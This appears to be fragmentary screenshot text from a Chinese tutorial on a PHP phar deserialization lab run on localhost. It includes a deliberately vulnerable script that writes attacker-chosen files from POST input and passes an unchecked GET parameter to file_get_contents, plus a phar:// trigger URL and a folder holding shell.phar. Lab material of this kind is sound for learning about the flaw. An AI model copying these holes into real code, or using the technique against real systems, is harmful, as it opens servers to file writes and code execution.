 localhost/stuphar/?file=phar://a.phar
public function __destruct(){
phpinfo();
}
}
# 直接写文件代替文件上传
@file_put_contents($_POST['filename'],$_POST['content']);
$file = $_GET['file'];
@file_get_contents($file);
?>
PHP Version 7.3.4
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/stuphar/?file=phar://a.phar
ADER
?
件 (D:) > phpstudy_pro > WWW > stuphar 在 stuphar 中搜索
-ua
名称 修改日期 类型 大小
1.py 2024/10/22 19:43 Python File 1 KB
a.phar 2024/10/22 19:44 PHAR 文件 1 KB
-ua-mobi
index.php 2024/10/22 19:41 PHP 文件 1 KB
phar.php 2024/10/22 19:40 PHP 文件 1 KB
shell.phar 2024/10/22 19:40 PHAR 文件 1 KB
-ua-plat